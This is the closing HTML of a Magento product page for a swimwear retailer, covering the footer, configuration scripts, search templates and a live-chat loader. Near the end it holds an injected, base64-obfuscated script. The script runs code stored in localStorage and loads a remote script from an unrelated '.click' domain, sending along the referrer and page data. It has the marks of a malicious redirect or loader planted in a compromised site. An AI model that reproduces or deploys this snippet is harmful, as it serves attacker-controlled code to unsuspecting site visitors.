src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"15148","sku":"FOXT\/TOAST","parent_sku":"FOXT\/TOAST","product_type":"simple","name":"Slate Swim Toast Fox Bikini Top","price":85,"attribute_set_id":"4","path":"Slate Swim Toast Fox Bikini Top","category":"Beach","image_url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/s\/l\/slate-swim-toast-fox-bikini-top-lifestyle.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemn2mTI5vDArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemn2mTI5vDArray.length !== 'undefined'){
        elemn2mTI5vDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9zbGF0ZS1zd2ltLXRvYXN0LWZveC1iaWtpbmktdG9w\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769173479}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
